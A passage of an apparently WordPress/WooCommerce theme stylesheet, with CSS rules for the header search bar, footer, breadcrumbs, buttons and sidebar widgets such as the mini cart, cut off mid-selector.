  text-align: left;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li {
  display: block;
  margin-bottom: 15px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li:last-child {
  margin-bottom: 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  display: block;
  font-size: 1em;
  line-height: 1.35;
  white-space: normal;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #FEDC19;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children {
  margin-left: 0;
  margin-top: 5px;
  padding-left: 20px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li {
  margin: 7px 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search .search-without-dropdown .widget_product_search {
  float: left;
}
.header-container .header-search .search-without-dropdown .search-toggler {
  cursor: pointer;
  font-size: 0;
}
.header-container .header-search .search-without-dropdown .search-toggler i {
  color: #171e26;
  display: inline-block;
  vertical-align: middle;
}
.header-container .header-search .search-without-dropdown .search-toggler i:before {
  content: '\55';
  display: inline-block;
  font-family: 'ElegantIcons';
  font-size: 18px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .searchform {
  background: transparent;
  border: none;
  overflow: hidden;
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-without-dropdown .searchform .form-input {
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform .form-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .searchform .ws {
  background: #fff;
  border: 1px solid #f0f0f0;
  border-right: none;
  color: #a4a4a4;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  height: 50px;
  line-height: 46px;
  margin: 0;
  max-width: 100%;
  outline: none;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 420px;
  -webkit-appearance: none;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-ms-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  letter-spacing: .05em;
  line-height: 50px;
  outline: none;
  padding: 0 32px;
  position: static;
  width: auto;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit:hover {
  background: #e3c101;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper {
  background: #fff;
  border-color: transparent;
  position: relative;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 26px;
  background: #f0f0f0;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .ws {
  border-color: transparent;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit {
  background: #323232;
  color: #fff;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit:hover {
  color: #FEDC19;
}
.header-container .header-search .search-without-dropdown.style3 {
  float: right;
}
.header-container .header-search .search-without-dropdown.style3 .categories-container .cate-toggler-wrapper .cate-toggler {
  padding: 0 15px;
  width: 165px;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-main-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .col-menu-cart {
  margin-top: 30px;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 50px 0 0;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
  float: right;
}
.header-container .header-phone {
  line-height: 56px;
  margin: 0;
  font-weight: 600;
}
.header-container .header-phone .lnr {
  display: inline-block;
  font-size: 0;
  margin-right: 15px;
  vertical-align: middle;
}
.header-container .header-phone .lnr:before {
  font-size: 20px;
}
.header-container .header-phone strong {
  font-weight: 600;
}
.header-container .header-default h1.logo {
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 2.5em;
  height: 70px;
  line-height: 1.1;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.header-container .header-default h1.logo a {
  color: #323232;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.header-container .header-default h1.logo a:hover {
  color: #fedc19;
}
.header-container .header-default .header-search {
  float: right;
  padding: 10px 0;
}
.header-container .header-default .logo-row {
  padding: 20px 0;
}
.header-container .header-default .main-menu-row {
  background: #FEDC19;
}
.header-container .header-default .header-search .search-without-dropdown .searchform .ws {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.header-container .header-sticky .sticky-menu-wrapper .horizontal-menu {
  text-align: right;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 30px;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper .sticky-menu-wrapper {
  margin-right: 70px;
}
.header-container .header-sticky .header-wishlist.style1 {
  display: table;
  height: 70px;
}
.header-container .header-sticky .header-wishlist.style1 .header-wishlist-inner {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-sticky .header-minicart.style1 .widget_shopping_cart_content {
  display: table;
  height: 70px;
  margin: 0;
  padding: 0;
}
.header-container .header-sticky .header-minicart.style1 .cart-toggler {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-mobile .vc_row {
  margin-bottom: 20px;
}
.header-container .header-mobile .logo {
  text-align: center;
}
.header-container .header-mobile .topbar {
  line-height: 1.35;
}
.header-container .header-mobile .topbar ul li {
  line-height: 25px;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.header-container .header-menu-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container.header-2 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.header-container.header-4 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.footer {
  background-color: #ffffff;
  background-size: cover;
  color: #777777;
  position: relative;
}
.footer .wpb_row {
  margin-bottom: 0;
}
.footer a {
  color: #777777;
}
.footer a:hover {
  color: #fedc19;
}
.footer ul {
  padding: 0;
}
.footer ul li {
  list-style-type: none;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .footer-default {
  border-top: 1px solid #f0f0f0;
  padding: 30px 0;
}
.footer .footer-default .widget-copyright {
  text-align: center;
}
.footer .footer-default .widget-copyright a {
  color: #FEDC19;
}
.footer .footer-default .widget-copyright a:hover {
  text-decoration: underline;
}
.footer .footer-main {
  padding: 55px 0 20px 0;
  position: relative;
}
.footer .footer-main:before {
  background: #f0f0f0;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
}
.footer .logo {
  margin-bottom: 35px;
}
.footer .vc_wp_custommenu ul li {
  line-height: 1.5;
  list-style-type: none;
  margin-bottom: 9px;
}
.footer .vc_wp_custommenu ul li:last-child {
  margin-bottom: 0;
}
.footer .footer-contact ul {
  margin: 0;
  padding: 0;
}
.footer .footer-contact li {
  margin: 0 0 10px 0;
}
.footer .footer-contact li:last-child {
  margin: 0;
}
.footer .footer-contact strong {
  color: #222;
  font-weight: normal;
}
.footer .footer-contact h4 {
  display: inline;
  font-size: 1.429em;
}
.footer .footer-contact br {
  display: none;
}
.footer .footer-copyright {
  padding: 20px 0;
}
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_text_column a {
  color: #FEDC19;
}
.footer .footer-copyright .wpb_text_column a:hover {
  text-decoration: underline;
}
.footer .footer-copyright .vc_wp_custommenu {
  margin: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul {
  margin: 0;
  padding: 0;
  text-align: right;
}
.footer .footer-copyright .vc_wp_custommenu ul li {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
  position: relative;
  vertical-align: middle;
}
.footer .footer-copyright .vc_wp_custommenu ul li:after {
  background: #777777;
  content: '';
  display: block;
  height: 14px;
  position: absolute;
  right: -4px;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer .footer-copyright .vc_wp_custommenu ul li:first-child {
  padding-left: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child {
  padding-right: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child:after {
  display: none;
}
.footer .footer-copyright .vc_wp_custommenu a {
  color: #777777;
}
.footer .footer-copyright .vc_wp_custommenu a:hover {
  color: #fedc19;
}
.wpb_map_heading {
  margin-bottom: 10px;
  text-align: center;
}
.contact-page .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.page-content,
#secondary {
  margin-bottom: 45px;
}
.title-breadcumbs {
  margin-bottom: 55px;
  text-align: center;
}
.page-wrapper .breadcrumb-container {
  background: #f0f0f0;
  margin: 0 0 50px 0;
  padding: 20px 0;
}
.page-wrapper .woocommerce-breadcrumb,
.page-wrapper .breadcrumbs {
  color: #777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  line-height: 25px;
  margin: 0;
}
.page-wrapper .woocommerce-breadcrumb a,
.page-wrapper .breadcrumbs a {
  color: #323232;
  display: inline;
}
.page-wrapper .woocommerce-breadcrumb a:hover,
.page-wrapper .breadcrumbs a:hover {
  color: #443a00;
}
.page-wrapper .woocommerce-breadcrumb .separator,
.page-wrapper .breadcrumbs .separator {
  display: inline;
  font-size: 0;
  margin: 0 15px;
}
.page-wrapper .woocommerce-breadcrumb .separator:before,
.page-wrapper .breadcrumbs .separator:before {
  content: '\f125';
  font-family: 'Ionicons';
  font-size: 11px;
}
.page-wrapper .entry-header {
  margin-bottom: 10px;
  text-align: center;
}
.page-wrapper .entry-header .entry-title {
  font-size: 3em;
  margin: 0 0 30px 0;
}
.page-wrapper .shop-title {
  display: none;
}
.main-container {
  padding-bottom: 55px;
  position: relative;
  width: 100%;
  z-index: 226;
}
.main-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs {
  margin-bottom: 35px;
}
.main-container .shop_tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs .category-tab {
  margin-bottom: 35px;
  padding: 0 15px;
  text-align: center;
}
.main-container .shop_tabs .category-tab.active a {
  color: #FEDC19;
}
.main-container .shop_tabs .category-tab img {
  margin-bottom: 15px;
}
.main-container .shop_tabs .category-tab a {
  color: #777777;
  font-size: 1em;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
}
.main-container .shop_tabs .category-tab a:hover {
  color: #FEDC19;
}
.main-container .page {
  width: 100%;
}
.main-container label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .input-text,
.main-container input[type='text'],
.main-container input[type='email'],
.main-container .form-row .input-text {
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 0;
  height: 50px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container textarea {
  border: 1px solid #f0f0f0;
  border-radius: 0;
  max-width: 100%;
  outline: none;
  padding: 10px;
}
.main-container .button,
.main-container button.button,
.main-container a.button,
.main-container a.button.alt,
.main-container input#submit,
.main-container input.button {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .button:hover,
.main-container button.button:hover,
.main-container a.button:hover,
.main-container a.button.alt:hover,
.main-container input#submit:hover,
.main-container input.button:hover {
  background: #323232;
  color: #fff;
}
.main-container .button.disabled,
.main-container .button:disabled,
.main-container .button[disabled],
.main-container button.button.disabled,
.main-container button.button:disabled,
.main-container button.button[disabled],
.main-container a.button.disabled,
.main-container a.button:disabled,
.main-container a.button[disabled],
.main-container a.button.alt.disabled,
.main-container a.button.alt:disabled,
.main-container a.button.alt[disabled],
.main-container input#submit.disabled,
.main-container input#submit:disabled,
.main-container input#submit[disabled],
.main-container input.button.disabled,
.main-container input.button:disabled,
.main-container input.button[disabled] {
  padding: 0 35px !important;
}
.main-container .button.disabled:hover,
.main-container .button:disabled:hover,
.main-container .button[disabled]:hover,
.main-container button.button.disabled:hover,
.main-container button.button:disabled:hover,
.main-container button.button[disabled]:hover,
.main-container a.button.disabled:hover,
.main-container a.button:disabled:hover,
.main-container a.button[disabled]:hover,
.main-container a.button.alt.disabled:hover,
.main-container a.button.alt:disabled:hover,
.main-container a.button.alt[disabled]:hover,
.main-container input#submit.disabled:hover,
.main-container input#submit:disabled:hover,
.main-container input#submit[disabled]:hover,
.main-container input.button.disabled:hover,
.main-container input.button:disabled:hover,
.main-container input.button[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.main-container .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #fdfdfd;
  border: 1px solid #f0f0f0;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #323232;
  font-weight: 600;
  padding: 15px 10px 15px 25px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  cursor: pointer;
  margin-top: -8px;
  top: 50%;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #FEDC19;
  outline: none;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #FEDC19;
  font-size: 1.143em;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #FEDC19;
  border-left: 1px solid #FEDC19;
  border-right: 1px solid #FEDC19;
  border-top: 1px solid #f0f0f0;
  padding: 20px 25px;
}
#secondary .button {
  background: #323232;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 30px;
  text-transform: none;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
#secondary .button:hover {
  background: #FEDC19;
  color: #fff;
}
#secondary .widget {
  background: #fff;
  border: 1px solid #f0f0f0;
  float: left;
  margin: 0 0 40px 0;
  padding: 30px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .count {
  color: #999;
  font-size: .929em;
}
#secondary .widget-title {
  font-size: 1.429em;
  margin-bottom: 25px;
  position: relative;
  text-align: left;
}
#secondary .widget-title span {
  background: #fff;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  z-index: 5;
}
#secondary .widget-title:after {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
#secondary .product_list_widget li {
  margin-bottom: 30px;
  padding: 0;
}
#secondary .product_list_widget li:last-child {
  margin-bottom: 0;
}
#secondary .product_list_widget .product-image {
  float: left;
  width: 35%;
}
#secondary .product_list_widget .product-image a {
  display: block;
}
#secondary .product_list_widget .product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
#secondary .product_list_widget .product-info {
  float: left;
  padding-left: 10px;
  width: 65%;
}
#secondary .product_list_widget .product-info a {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 1.35;
  margin-bottom: 10px;
  max-width: 100%;
}
#secondary .product_list_widget .product-info a:hover {
  color: #443a00;
}
#secondary .product_list_widget .product-info .star-rating {
  margin-bottom: 10px;
}
#secondary .product_list_widget .product-info .woocommerce-Price-amount {
  color: #fe4f19;
  font-size: 1em;
  font-weight: 600;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  color: #777777;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix .woocommerce-Price-amount {
  color: inherit;
}
#secondary .product_list_widget .product-info ins .woocommerce-Price-amount {
  color: #fe4f19;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
#secondary .product_list_widget .product-info del {
  margin-right: 3px;
}
#secondary .product_list_widget .product-info del .woocommerce-Price-amount {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  display: block;
  line-height: 1.35;
}
#secondary .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
#secondary .widget_shopping_cart_content:hover .cart-toggler a {
  color: #443a00;
}
#secondary .widget_shopping_cart_content .cart-toggler a {
  color: #323232;
  display: block;
  padding-left: 40px;
  position: relative;
}
#secondary .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
#secondary .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #FEDC19;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #FEDC19;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #FEDC19;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #443a00;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #FEDC19;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #f0f0f0;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #f0f0f0;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #FEDC19;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
#secondary .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  left: 0 !important;
  right: auto !important;
}
#secondary .widget_archive > ul,
#secondary .widget_recent_entries > ul,
#secondary .widget_categories > ul,
#secondary .widget_pages > ul,
#secondary .widget_meta > ul,
#secondary .widget_nav_menu > ul {
  padding: 0;
}
#secondary .widget_archive ul,
#secondary .widget_recent_entries ul,
#secondary .widget_categories ul,
#secondary .widget_pages ul,
#secondary .widget_meta ul,
#secondary .widget_nav_menu ul {
  margin-bottom: 0;
}
#secondary .widget_archive li,
#secondary .widget_recent_entries li,
#secondary .widget_categories li,
#secondary .widget_pages li,
#secondary .widget_meta li,
#secondary .widget_nav_menu li {
  line-height: 1.35;
  list-style-type: none;
  margin-bottom: 0;
}
#secondary .widget_archive li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_categories li:last-child,
#secondary .widget_pages li:last-child,
#secondary .widget_meta li:last-child,
#secondary .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
#secondary .widget_archive li.current_page_item a,
#secondary .widget_archive li.current-cat a,
#secondary .widget_recent_entries li.current_page_item a,
#secondary .widget_recent_entries li.current-cat a,
#secondary .widget_categories li.current_page_item a,
#secondary .widget_categories li.current-cat a,
#secondary .widget_pages li.current_page_item a,
#secondary .widget_pages li.current-cat a,
#secondary .widget_meta li.current_page_item a,
#secondary .widget_meta li.current-cat a,
#secondary .widget_nav_menu li.current_page_item a,
#secondary .widget_nav_menu li.current-cat a {
  color: #000000;
}
#secondary .widget_archive li a,
#secondary .widget_recent_entries li a,
#secondary .widget_categories li a,
#secondary .widget_pages li a,
#secondary .widget_meta li a,
#secondary .widget_nav_menu li a {
  color: #777777;
  display: inline-block;
  padding: 5px 0;
}
#secondary .widget_archive li a:hover,
#secondary .widget_recent_entries li a:hover,
#secondary .widget_categories li a:hover,
#secondary .widget_pages li a:hover,
#secondary .widget_meta li a:hover,
#secondary .widget_nav_menu li a:hover {
  color: #443a00;
}
#secondary .widget_archive .sub-menu,
#secondary .widget_archive .children,
#secondary .widget_recent_entries .sub-menu,
#secondary .widget_recent_entries .children,
#secondary .widget_categories .sub-menu,
#secondary .widget_categories .children,
#secondary .widget_pages .sub-menu,
#secondary .widget_pages .children,
#secondary .widget_meta .sub-menu,
#secondary .widget_meta .children,
#secondary .widget_nav_menu .sub-menu,
#secondary .widget_nav_menu .children {
  padding-left: 10px;
}
#secondary .widget_archive .sub-menu li,
#secondary .widget_archive .children li,
#secondary .widget_recent_entries .sub-menu li,
#secondary .widget_recent_entries .children li,
#secondary .widget_categories .sub-menu li,
#secondary .widget_categories .children li,
#secondary .widget_pages .sub-menu li,
#secondary .widget_pages .children li,
#secondary .widget_meta .sub-menu li,
#secondary .widget_meta .children li,
#secondary .widget_nav_menu .sub-menu li,
#secondary .widget_nav_menu .children li {
  margin-bottom: 0;
}
#secondary .widget_categories ul,
#secondary .widget_recent_entries ul,
#secondary .widget_archive ul,
#secondary .widget_product_categories ul,
#secondary .widget_layered_nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_categories li,
#secondary .widget_recent_entries li,
#secondary .widget_archive li,
#secondary .widget_product_categories li,
#secondary .widget_layered_nav li {
  margin-bottom: 7px;
}
#secondary .widget_categories li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_archive li:last-child,
#secondary .widget_product_categories li:last-child,
#secondary .widget_layered_nav li:last-child {
  margin-bottom: 0;
}
#secondary .widget_categories a,
#secondary .widget_categories .count,
#secondary .widget_recent_entries a,
#secondary .widget_recent_entries .count,
#secondary .widget_archive a,
#secondary .widget_archive .count,
#secondary .widget_product_categories a,
